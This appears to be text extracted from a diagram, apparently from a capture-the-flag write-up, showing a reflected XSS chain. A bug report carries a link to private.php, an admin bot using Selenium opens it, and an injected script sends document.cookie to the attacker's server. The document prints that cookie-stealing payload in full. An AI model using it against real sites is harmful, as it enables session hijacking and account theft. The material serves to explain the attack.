 1) <a href="-adress-/private.php?q=<script>var x=new XMLHttpRequest();
x.open( "GET", -attackersurl-?c=document.cookie, false );
x.send( null );</script>"></a>
Attacker
Angular
App
/bug-report
-address-:8074
Express
Server
/flags
bug-report[]
insektahost
4) Link directs to private.php
There reflective xss script gets written to HTML
Nginx:
private.php
3) Admin clicks link
2) Admin recieves bug report
Admin
Selenium
5) HTML with malicous
script gets sent to admin
Own Server
eg. Port 8080
6) Scripts sends cookie to attackers server